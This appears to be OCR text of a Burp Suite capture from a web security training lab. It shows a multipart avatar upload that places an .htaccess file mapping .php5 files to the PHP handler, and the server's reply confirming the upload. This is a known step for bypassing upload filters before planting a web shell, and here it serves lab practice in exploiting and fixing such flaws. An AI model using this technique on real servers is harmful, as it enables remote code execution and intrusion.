 Request
Pretty Raw Hex
\n
ademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP7U1mmPBOqapGpV6
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a05008d0483a96880ddead900c300ee.web-security-ac
ademy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryP7U1mmPBOqapGpV6
23 Content-Disposition: form-data; name="avatar"; filename=
".htaccess"
24 Content-Type: text/plain
25
26 Addtype application/x-httpd-php .php5
27
28 ------WebKitFormBoundaryP7U1mmPBOqapGpV6
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryP7U1mmPBOqapGpV6
33 Content-Disposition: form-data; name="csrf"
34
35 F6JRuFgwwOigVS7cpl9raw39JJim1V6A
36 ------WebKitFormBoundaryP7U1mmPBOqapGpV6--
37
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 21:31:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights